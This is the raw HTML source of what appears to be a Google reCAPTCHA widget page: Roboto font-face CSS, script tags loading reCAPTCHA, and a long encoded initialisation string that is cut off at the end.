  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="M_kS3jI8qmwVuhESwL65AQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="M_kS3jI8qmwVuhESwL65AQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M_kS3jI8qmwVuhESwL65AQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7orw6EhesKUw406MWzDrCNGwrAHw7rCosOiJRs9UsOVHwLDtWzCnTheFTsjwrRnworCtSzDvCDDq0ptwofCulnDg2JIwoUVwpPCrhPDjMK0w5QTFEYqIcKCw5/CrsOiw7bDhsOVwp/Cpm8vdMO6w6pYw7fDscK6J3Fiwq3DrF49a8KFw5bCp8OIKcOFwrA9D8OpEsKnYXlDw4QJOMOsw5TDugnCusOAYgATYB4xw6/CkypXwrLDvzlsQ8K0wp1+VsOFw73DoknDm8OUwpHDqlxvEjbDp8K2H0HDhWVzOTfDjcOSwpPDj8OJwpfCuD3Cp8KwNhHCnMKrwooaw5TDuH5nw4kqAcKrQ8KHwqzDrsKuaF1rw4vDsxYcUyxibcKjw65TY8OjwpfCmVrDpQVsecOxCAfCscOXwr7DtsK/wp7Dp1tUdjwyTRlTBsK2w4dZXHDDtMKkHcKJRQDCkx7ChCrCl8Oww5TCnjfDu8KmwofCsMOuLsOJI8OkEmXCt24xbcKmw4DDhMK8woHDiMK1w4Vtwq19w6TDlcKxYcKEwo/Ck0PCtMKYd2DDjcOkwrIVEh7CrMKpBsOrD8KTw4fCv8KvUwXCv17Ch8KBw4krwrFpw4t0cUU7LCFiwoTCnC/DtBtqbA5Qw4QKVRAtIsOzJ3Nkw4I0HhsGwrYhTcK1bsKKRivDlm/DssKNw73DuWTChcOzMy84A2nCnMK5w67DosKuacOXL8OZw4TCt0vDg8KwHEXCg8KiH8O9wpnDnMONTDzCsDXDs0DDjMOCUcOEaMOPVcOJwok1G8OZwrHCncO/[base64]/DrkQvDW4Vw5jDvMOrbcOrYMOGw70Iw7Ncw7LCt8KcwpnCqcKAFjTDrFrDuAFSdyHCgsO5wrseSC1aw7DCrkdRwprCjcKxIMOTwqgLwoNNwpZOwptpwrHDgkfCnlPDkR/[base64]/w7oMZ8K6LgTDuUwrEnRBUMK8w4RuBiXDskXCjg1/OH1KbmvDmcO1w57Dol7CoB8AUx1xw78qPGMzwo3DhcOewpFWw4BGw4LDosKMwp13w640wpjDoS3CvwXChsKowofDgiTCoHvDusOdwrYFwrlrwqdHKMOIwpvDhS4JBsKzw5Y/f8OKJsOHR8KLUAlaH8KnEMOzeQN7ZjNww5lcw7PDukAPQ8KdKWklwptyGHTCqwPDmMKtwrt2wq/CssKzwobDi0rDkHINwrQRTcOYw652w5HDtMOvDMOWw5DCnScew5pJPMKuw4d9RGJKwrHDhsKlGsKew5wkc3/[base64]/wro6w4jCoUQQa8KQw48qXznDt8KIbsOTwr7DvsOBeMOHY8K7wpZPHGQ1w4rDjkQnF8OowqTCinwCcsKew680wqRQXSs2wrovDx9Fw75JwoYmDRRxwoHCv8OQwocew7tJMBzCpcOtBAvCh8KPd8Oxw4TCgjEOU8Kmw7dAwoA2wpBkwoomF0zDli/[base64]/[base64]/CnRDCswo/wpTDsW7DtkM3TMKjw4PCkcKOw4jCosO/[base64]/[base64]/DrcOuw4TDjMKaIsOOMgoUF8KkCUEtWcKXw7/[base64]/wpEBCMOeS0RpT8KbwpVJZcOfwqHDusOoF3zCvMOlw6/DoAPDrcK0w6nDhMOnwoMbw6khSlcXw4nCrBEYacKyw7nDisK6T8OewonDrMKuwrkVflpaOMKdFsKgwqImIMOJHsOIPsO3w4HDsl/Ch3bDl8KVwrrCh8Oewqh8e8O+wp3DnUNcBRfCiwAQwqU2wpcAwr/[base64]/w6LCtcO8UiR7JDnChsOFPFQLwrpOYWJdwqYgUzROIcKHw7zDsBwybMOLb8ObYsKhw5dYw6/[base64]/[base64]/wo3DnMKUQi/Cgwd1w6nDsx3Dolwtwqppw6vClVcrciMhw6fDtW5jwrHDvsKsw7wmwp0XwpPCv8KIXTk5BwXDhHVZWcOEPcO/Y0/CscOGTEthw6DDnsOTw6/[base64]/DtUQgPVzCv8KQw7RXw5Q/w6LCtcKxwrrDjMKBSMOfVg53w78Awr4Ew6dMw7cqwpjDuRbCvU/CicO+w6pkOmJWwqTDssKQSMOhfVkEwqpMHQhVVMOnezElacOsPsOsw7bDn8KkXELCr8O4WhVRDHNMw5zDnwbDsWzCvlphWcKGYAXCq1F5e8KuPMOYP8OJwrzDnMK/[base64]/[base64]/DlnvDs3rDgz7DjjjDk8K2wqpBwrMLwpPCvcKlwrrCuSp/wpcWHsKIw5/DjcK7wo3DmDczT8OdQcKaw5lpOCfDscKbwqo/HsOPYcOHMxbDk8Klw7R4SkFKXAPDmCLDu8O1AR/Dv315w43ClgvDnhHDlMKUH0zDuWbCrsOFSRYfwqAiwoAgZ8OOZGhUw6XCv1jCn8KKLlLCn1TCnT1YwqjCk3PCg8OkwpnCjSheGsKFTMOzw6hqRMKpwqJFDMOMwrLCkCsiZScWW0nCsR84w5YWPAEJaAVnwo8vwp/CtENjJcKdYgTDn37Cil/CtsORd8Ogw78CUxwKwqtKdlIhU8OKVHcbwqPDqytQwoNuScK6Ii0oLcOWw7rDisOGwqPDgcOIY8OVwpADYcKUw5/DosKywovDsEkpcx3DrUsDwrXCjH/DgzEqwqACG8ONwpDDuMOIw6vCm8OyEiHDsARmwrnDkcODNMK2w4c5w57CmnDDtSLDgQLCulFac8O3SAXCmRRvw5XDpXk9wq0/w44xLRvDqMO3FcOBfsKBUsORbcKKYsO8Zy9TBcOdfsOGdGhww5zCrwvCq1fCiDDCi0nCgHlXwqUyMMOrZkclwqfCuzZzAmvCvHkNw7XDjE3DlMOow5PCgxdQw6nChyNIwovCucO2w5/Dm8OsajbCh8KCAGENwr0Zwod/wojDs3zCszrDlFdwfMK7w74BXcKdwrBqfWDDnsOqHFpnbsKsw4rDoyXCmhQSTlN5w4/CkcOoTMKdw4pkwp4FwoE7wqM/e8KEwrfCqMO8PDLDvMOpwojCm8O4EGzCs8KPwqrCh07DiUDDoMO9Rjk6RsKWw41dw5TDsHjDpsOBDMOyThDDp2nDg8KoPsOiIUcVw4MWcMONwokeC8O6IzsiwovCs8KVwrtFwrAhZXzDu2oswrjDi8Ktwq3DuMKYwpJcHWLCgsKBKmlRwpPDj8KQKhIPa8Ogwr/CmzLDr8KVRmYkwojCucKBFcO0TmnCgsKCwrzDrsK3wq/CuDxxw5sjAgdTw4ZrWUkoFm7DisO0eHzCrlXCpk7DjsOLHn/Cm8KhEA/Cv3XCp1FIIsOrwo3Ci2DCv3ISHQTDgFbDssKkwp86Am4mdMOKUsKnwrbCo8KNDUjDhAbDt8K3M8OCwrrDj8KGbUfDlHDDiSxxwqPCs8OhG8OoZAVlf2bDocKjNMOEccKZCVLCisKWK8OuVgDDtWXDi8ORBsKZwoZJw5DCjsOpw4zCsQtQCSrDg2Fzw67CkcO/c8OkwoLDvRzDpsKlwo7DtcO6F2rCs8KVKWEXwooxIF/DoMOBw53DiMKOP2x/w7l6w6bDgkINw5gwcU/ChB1jw5/DtnrDsDjDs8KMbj7Dl8OfworDnMK5w4c1ZwBRw68jPcO2dcOGKRHCuMKbwovCp8OnNMOGwp8PO8OowrvClMKPw7JTK8KLfsKXSRPCosOJwrsmwoN6w57DpETClcObwrPCmC/[base64]/DpsKqw6UXwqvDpEjCucKXw4PCsj/DnMK9QcOfw6MtZ1bCgcKqUz4GwqFNw4rCmsK2w4PDpMOyZcKewphHRhLDvcO5E8KKa8O0UMOXwovCnCHCjsKqwrTCu1NPa0Uqw5xmcSXCtMO3N09jN1Vmw4wCw6nCksO/LDXCvsO0CkfDt8OYw43CoAXCqcK0WcKhW8KewpJkwo0Fw5/DiCXClDHCicOSw717ckRbG8KBwqbDsF3Dv8KsL3fDnWU2w5zCkMOxwoYSwpXCsMONw6XDrz3DlFIYV2fCtzcII8KnUMOVw5cWc8KuEsOmDkE8wq3Cl8O/YUzCicK5wpYafGjDksOFw4ZowqstGcOVHMKaAwzCiAx9PcKew7PDiRJ7DsOOHcOhw7c6e8OuwrIqJG0pwp8vB0DCncKLw4FnSxjDmFdoBA7Dqx4fE8KYwqvCtxQdw6/[base64]/wrPCtD7Ch27CjS/DnxfDlcOKwqfCj8OWwqdiLXMhB08zRy/CiFvDq8O4w5XCqMOZQcKUwq51bAfDjU0KanjDtRRQEcOLDsKhO2zCv3vDtBLCuHXDhyrCr8OfFCYvw7PDqcOqIm/CscKLXcOewpU7wpjDucONwrXChcOyw4LDl8OUPcK4b3nDnMK3TmwTw4HDjQDCrMKkLsKWwrtCwqjCjcOkw6EuwoHDkG0LFsKdw583K24iF08UVlYQVsOOwoVxLQnDhWPClwl6NznCn8Oww6VWTnpOwr0fYmFfIS1fw7p6wpIiw5IFw7/CmVnDi1PCnxPCvnnDkER9Kh8wVVnCvhxSJsOWwqDCtj/Cu8KGLcKoOcKFw6vDt8KsGcKVw4dqw4LCrXTDpsK6JGEhBSILwpU1BCY0w7EuwoBKNMKuOMOYwqcaFU/Cix7Du2nCuMOBw4B1dBNcwqHDpcKDF8OzJ8KLw5PCocKaTE1rKy3CpGHCicK6HsOHQcKhKm/CosK6U8O2VsKfEsO2w6PDji7Dql8VTcOdwqjCiADDiSEXwrLDv8OjwrHCrcKqLgfCvMOLwpB9w4XCv8ObwofDlEXDoMOEwoHDhBLDtsKtw4fDpi/DocK/d07CosKEwqjCt2LDuizCqB9yw7gmG8OcYcK2worClx3DkMOZw5laHsKxwpLClcK6dUoNworDrF/CvsKFwqZXwpVEY8KxFMO/[base64]/[base64]/CnnBSwoM/[base64]/Cq8O/[base64]/RiBuDkMrPsKWZkfDkBPCrMOgwo7DucOBw50qw5bCnARAwop8wpbCn8KHeh5kKcK7IsO2esO/wofDkcO4w4nCn1PDiC1LR8OQHsKaCMKuKcKrwpzDgzcaw6vCiztHw5ITw4MAwoLDlMKSwrzCnAzDqGnChcOcNxLDohnCssO1NEYhw6VLw5/DncOvwpkFFGLDtMO2BGskGF0LcsOqwr1Qw7l5cQMHw6JYwrLDtcO7w4XDo8O0wopMbcKow7FEw5HDjsOew4VGb8OpbHHDjcKMwqMDLcKTw4DDmsObb8K3w5h2w7p5wrJowpfDq8KLwr09w6vCiXrDsEEkw7TCuUzClQwldG/CuXPDqcO4w5jDs1vCvsKtw4PCi1jDmsO7VcOpw5PCnsOPNggkwqzDn8OIUmTDhWdqw5nDkQIawoxRM2vDmhJmwrM+FQnCqx/DrDDCphtiYX0OMsK6w4tQDsOWMTzDmsKWwovDr8ODHcOXWcKJw6TDsGDDrcKfYC5fwrvDuSPDmcKQTMOLKcOSwqjDjMK8DMKYw43CnsOgK8Onw4LCqcOAwo7CuMKoRTBVwonCmSLDscOnw7IeZMOxw70SVMKtCsO/JHHDqcKoJ8KvQMOLwpxNW8KywrvCgmJ8wpVKPw8AUMKsYDbCum4BGcODScODw6nDv3TCn0HDuVcRw53Cq341wqbCqgVCOR7CpcKKw6Qgw5VoOjvCl3NHwpLCk1k+GHvDuMOFw7nDqAhPfMKhwoUZw4bDh8KYwo7Do8OKLMKrwrk7I8O1UcKeQ8OAM1R2wq/Ch8KHI8K/filgDMO1OBrDh8O+wowiVj/CkFDCkC3CmsOAw5TDuSLCjS/[base64]/Cn0zCqcOdcXgGwqDDhUsGMGNfV2M/[base64]/DgcOXcRjDmMOpwpHDvMKkHjwDwoHCjmfCvlAaw68vW8Kpw5gZwp8gRcK0wqXCqAvCqSoZwonCocKlFC/DhcODw6ACAcKjPRPDiEbDq8ORw5fDtjnCg8KMcBrDhRzDqTZtVMKmw7MKw4oUw74owplTw68nf1xVGmRhXsKIw4fDnsKcU1TChmDCq8Olwpsvw6LCucOyC0LDo3oIbsO0DsOHAD3DnycjJ8K3IgvCu3/DulBbwrNkYQrCtS1nw5MwRynDhWHDq8KKb0nDlXrDh0TCm8OoCFQzMGsawqtRwpU6wrBhWAZcw6bDscKsw5LDgRg7w6Y7wp/[base64]/[base64]/CicOdwp7Dh8KWesOew7DCjm4BY8O0wo/[base64]/CtsKUOmnDiMKYAMKFw4LClMOrOcOgw7Y1worDtcKmIsOMw4/CocKRTMKifHvCkTjCuhc+TMK1w6DDjMO7w7F2w7wYMcK+w71LHWnDsS5AaMORJMK5cS4Lw7hHBcOtQMKTwo3Cl8KEwrtIbRrDrcORw7/Cp0jDnWjDr8K0F8KgwoHDiWzDiW/DgTTCnmoAwohKesKjw4XDscOaw45gw57CosOfN1Euw5heLMORJFZxwr8Kw5/CokRyennCsxfCvcOMw79cYMKvwqxtw4xfwprDvMKmcXcdwprDqXc2LcKCAcKOCMKuwpXCuVwrWsKYwp3DqMOVRk59w4XDhsOYwp9gT8OVw5XCrB0+bHfDj0/DqsObw7I7w4/DjMKzwoLDsT7Dim7ClQ3DssOHwo1Xw4Z0WMORwoYaSzkrY8KuelBsPcKzwpNIw67DvQ7DkXvDoWzDjsKlwpjCnWfDsMKWwqPDkmjDp8O/w53Ch31kw44zw5BYw4cMWGkKB8OXw5AQwrzDr8OKw7XDsMKyQxPCkMKoTC4eZ8KbT8KETsKWw5F2OsKowrNKKhfDvsONwqfCo2MPwpLDlh3CmRvCjQhNPT1GwoTCjXrCnMKsZsOjwqQjD8KvMMORw4HCr0t+bVwxAcK7w4oFwr1lwr9Uw5/DgizCu8OpwrEaw7HCm0wew6gySMOkARfCrMKfw5fDpSfDuMKlw7vCvytnw51swpAow6dGw7I4c8OYGnHCo17ChsOBfWTCq8Oqw7rCkMKtF1JiwrzDp0F/RCfDiH7DvFcgw5hIwobDkcO4GDdYwrtaS8KgITjCt156ccKFwo/[base64]/w7hNKsKFJMOmwpwlwoJqW3vDlMOlwqxkw73CmBM8wp0lMcKtw4HDncKNUcK6KgXDl8Kpw5HDvQpMS2Qdw4E+McKwOMKHRz3CrMONw6fDusOWKsOAc3AIGlNGwqHCuAUawpzDkFfDjQ4xwr/Cu8KVw6nDmDPCksKsKhRVJcOww5/CmwB+wqDDv8OcworDs8KcSmzCp05/BmFvTwrDulTClkTDlUAdwrgQw6TDh8OCR0Ihw5LDqMONwr0WWUrCksK9D8OEc8OfJ8KPwo9XAGM7w7BEwrDDtl3Dp8OaVMKawrfCqcKLw5nDv1N7RGIswpVAcsOOw7xwH3rDoAfChcK2w7zDs8KHwoTCmcKpNSHDtMKnwrPCjX/Cn8OpLk3CkMOQwoDDtUvCvjAMwqEsw5TCq8OiWH1lBGTCj8KNwr/CmcOvccO6aMKkM8KudMOYHcOnCl/CvjBWOcO2woHDg8KOwrnCumMaAMKiwprDiMKlVFEqwpfCncK/JFbCrncaWj/CgDl5e8OFf2/[base64]/DkgTCky5CXUbDq2XCvMOUwrh6wqvCnxHDscO7wrzCucOSXQZ5wq/CqcO5Z8OHw4LDkgLCpHLDkMK9w7jDqsKfHHjDq3vDgFvCmcK7JsORVHxqQ1svwqnCqydrw4DDjMKPPsOVw6/[base64]/X2EJw4TDr8OjL8KDC0nDosKpXDPCgcKXwq1zw6xTw7bDisOJZiRvccK4JUbCpnkiCMK1I03CtsOXwpE/[base64]/QH0HEU9PwrNAZ8Kjw43CkG7CnwfDqE4cwq/CtcOzw6bCo8O1XcK1eD4+w6c5w4MVIsKMw61hKgNsw7QZRWoTFsOqw77CrMKrVcOxwojDsCjDqB/[base64]/wonCi8Kfw6xLw6PCocKWw49TNQUeNcOhwrfDqB9NG8O5WRQZIEI2w7cNLsKjw7TDrzhsE1lxJcK/wrwCwqwfworCksO5w7gbDsO5TsObXwHDr8OLwphXN8KnNCg3Z8KZCjPDp2A/w6gFJcOTHMOywpx6eTdDeMK4WxfDrj1XUQjCpEbClDRvFcOlwr/[base64]/DtGLCtmEPwpTChcKdWB/[base64]/DiRHDhm1HLsOww6rDvsKAwqNoBcKic8K+wpU0w5LCgT9YYcO/XsOjRgcUw7DDq2hkwqkoTMK0AMOzFWnDmlYJMcO3wrTClBrCnsOSB8O6THArIXY2w6N3ASjDimMfw7bDiELCnXtxUXDCnyvCm8OWw5YAw7rDqsK4CcODRD9nAcOtwrIaZGzDvcKIE8KWwqXCmwlJEcOGw5c8fsOsw6Q2cwddwo13w5rDjBhGXsOIw4XDrMK/BsKdw61GwqQ3wqRiw5R/[base64]/[base64]/DrMKsw4Z0d8OuwoDDhMOKAi/DmmjDoMOowoczwq8Xw6sxCUHCrF9Ow6s6LxjCvMObN8OYfEfCnk48JMOUwrM3RVAFO8Ozw7nCnykfwo7DlsKIw7nDqcOhOSF2TcKSwqzCvMO8QgfCp8Ogw6XCuBTCvsOUwp3CiMKtwr5lAyvCoMK2V8O2FB7Co8KbwoXCqms3wr/[base64]/DghgcCcKWJcOVVz7Dv8KFBHonwpvCuDLCskESw4HDjMKhw4kswp3DqsOiV8K6AsKZDsO+wrUzHQ7Cl3ADVlvCuMOgWjgZCcK3wpYNwoURHsOjwp5nwq5QwrRjaMO6f8KMw6Nhcwpnw5Mpwr3CicO/f8ORQDHCkMO6w79Tw7/Dv8KBeMKHw6/DpMKzwrsew5jDtsOkFnDCt3QPworClMOMImE+a8O8JxDDqMOfw7ghw5jCicKFw400wqrDhyxZw7Nwwqsmwqs/RAXCukbCm2HCjHfCucOWbUzCrRJQYcKFdzLCgMOAw5EvKTdaUldzPcOMw4DCk8O9DXbDth48LnI6UGDCtWd7XSwzYQwSd8KoHF/Du8OLGMKgwrvDv8KJUEEuYRbCgMKfe8KOwrHDhmnDvk/DncOzwoTClwd2X8KAwqnCtw3CokXCnMKjwpbDtMOMUFlWAS3DqmU5YDd/LcO9w6/CpnVFYnV8TinChsKRQMOaT8OYKMO7IsOjwqxZMwPDj8OCIWTDpsORw6QAMsOZw6cowrHCqkdJwq3CrmFnGMOiXsKXY8KOakLCsnLCogsCwrbDqx/CvVMCJlzDjcKCNcOZfRfDjHpmGcK/wo5gAivCrmh7w4RPw7rDmMKnw4hyHWLChgbCmigVw5zDtT86wqPDp0hvwoHCv2xLw6zCmA8rwq0Pw5kqwoE7wolrwqgRFcK+wr7Dh2DCscO2E8KTesOcwoDCsBBndXIoRcKzw5TChsOwKMKIwqN8wrI0ByZawq7Cs0I+w5LCsxsTw57Dhlp3woJpw7LDgCl+w4o9w6/DoMKfVlbCix1rR8KkVsKFwo/[base64]/SFHDgsKaw5sJGHrCjxPDqwcbJ8O/X0wCw5jCvFHCoMO2F3fCp0ZmwotgwpfCvsKTwr3CkMK6MQTCiFDCg8Kkw67CmsK3QsOWw6YKwonDvsK8aGZ5TjA6FMKTwo3CqXvDgHzCjRQ0wqUMwq/CksKiLcK9AAPDnHQVfcOFwqDCpV5YdG16woTCmwtyw5ZNTT/Dkx/Cg1okLcKCw5fDt8K2w78uAVnDsMOHwq3CnMO4UsOjZMO9aMKSw7XDk3LDjhHDg8OYNsKqHA3DrClFCMOwwpAmEsOQwoQqWcKTw49NwpJ5M8OwwqDDk8Koex4Jw5jDpsKhLTfDuB/CjMOfD3/DqgtPZ1w3w7zCj3fCgibDuxcTXk3DjzfCgAZkVih8w7LDksKHPWbDvR1kTT5/KMK7wobDhW9Iw6EEw7Qpw6QFwrLCmcKJM3PDpsKewoxowrDDoVEMw7JRFGJQTU7Cv0LCl3IBw4gXcMO0BA4Kw6XCiMOUwozDggQPHMOqw7JNS1Y6wq7CvMO0wovDt8OBw6DCpcKjw5rDt8K5DGxzwpXDizM/CFHDp8OCIsOuw5fDi8OSw4RTw5bCgMOuwqbCucK/K0jCpCNfw7/CqGLCrG3DlcKpw65JUsKfb8OAImzColQaw63Cr8K/w6NTw4TCjsKWw4XDtxcgEsOPwqbCt8Kbw5JiBsOGdlvCs8ONHgrDlMKOaMKYWVZwRmVZw6A6HUpBVcOFQsK3w7vCssKlw4ATU8K7asK8GQZwd8KUw7jDvwbCjE/CtyrCjE5uQcOVc8ORw4IFw7YpwqpLYCbCgMKTUyLDq8KRWcKow6tOw6BAJ8KAw5LCv8KNworDthDCksORwojDo8KeSk3Cji0pVMOFwq3DisKSwr4oVAIzfC/CnXY9wr7Cs318w4vDq8OZwqHCt8OKw7PChhXDjsOUwqPDgVXCugPChsKnP1Fkw6VBEmLCgMOGwpXClVnDpgbDocOrOFNLwp0rw7N3YHsPNVYSczN7KcKyP8OfJsK6wqzCnxLCgMOKw50DaQFdAljCsVEdw6DDqcOEw73CojNTwo/DrDRkw7rCrjhYw4VmQsKCwqNeBMKUw5BpWCA7wpjCplQsXmIOfcKXw49wZSIXEcKTZzfDm8KVK1TCkMKOAcONBGDDhMKqw5F6GMKFw4h2woLCqlx/w7jCpVbDvk/CkcKkw5zClxBKIcOww6dbWzXCiMKqCUQxwpJBWMKdYT8/VcOywrg2B8KpwpDCnVfCgcKGw58hw4V9ecOVw50jdEA/[base64]/Ct3AheMOtwpMFw6PCuybCr3/DkGoUwpdCMkbDj3bCtjYYw6HDqMO3RDwgw650IGjCmcOPw7jDhDrDtj7CvwDDtMOJw7hUw4gSw6HCjX3Cp8KVJcKsw54KVnROw7oMwrR7eW94ZcKpw4VawpzDhC4Ewp/[base64]/[base64]/DsWfDhcO/F3fDoQt0wo9Kw5xNwpjCvsK8woU2GsKvAz3CgivCgjTChATDoX8Zw53Dm8KqHCIrw4wJecOrwokqesOsWmZ8VsO/LcOVG8OBwpDChGrCtVgsAcOVGQzDoMKiwqvDvGdIwq9iHMOSI8OPwrvDq0J1w6nDhFBYw7LCisOhwqvDrcOSwpjCr3TDlAJ3w5/CjQ/Cl8KTPEMBwonDpcKUOn7DqcKEw5lED2/DiEHCk8KlwofClBcjwo3CtDnCpcOzw6Mnwp8fwq7DjyAYFMKHw7zDi0EnDMKcc8KJPk3DocOzS2/[base64]/DrcOdwrc/[base64]/[base64]/[base64]/DosOrBcKfw6VDw5drw4XDmcK9w4VqwqjDuMOJw5PCnhAlVSrDnsKNwqXDhhc8w6Zbw6TCj1klw6jCnWrDl8Okw4xxw5jCqcOLwptXI8OcL8O4w5PDrsKzw7E2CVgxw75gw4nCkCHCom8DZCoqbC/CkMKBRMOmwr5vNMKUZsK4Q295Z8OlcxAnwpc/woYgbsOqTsOywqfDuGDDoj5eR8KnwrLDjz8ne8KnBMOpdHwfw7LDlcOdJ17DucKcwpIhXijDnMK1w7hFccKDYhTDmAR1wpN5wp/Dp8OwZsObwpDCj8K0wrnCn1J+w4HCtcKyMBTDq8KQw6k4dMK1LhkmJsK6esO/w63DtUoTZcORMcOZwpvCgUHCgcOJX8OeIhrCpcO6IMKew5U+XyUTVsKcI8ORwqHCksKFwohHeMKDZsOCw4Frw67DmMKdG1fDkT5lwrtjVV01w4bDszvCl8OjSnBKwqs5OlbDucOwwoLDlcOlwo/[base64]/DtMKEwq9tw7/Dk8OARcKcRTEbIA5Wa8O+woXCocKjWVpKw5s9wo7DhsOmw5UmwqvDrw0lwpLCsTfCtRbCrsO9wpdXwrTCn8O/w6wfw6/[base64]/[base64]/[base64]/TjrCnGvDv8Kjw4BoSxZpw7nDgmcdbl7Cj0LDmhFVZjfCncKpVcKtEU9SwolpN8K/w4E0dlIxRcOPw7LCiMKWTix1w7/DtsKPGUsXdcOdEsOsbS/[base64]/PMKkwpcKw5jCtMOrwp3CpXpHPcK0H8KiDhHCvUDCoMOgw73DuMKRwr3Ci8OEFnMfwodpend3TMOLJ3v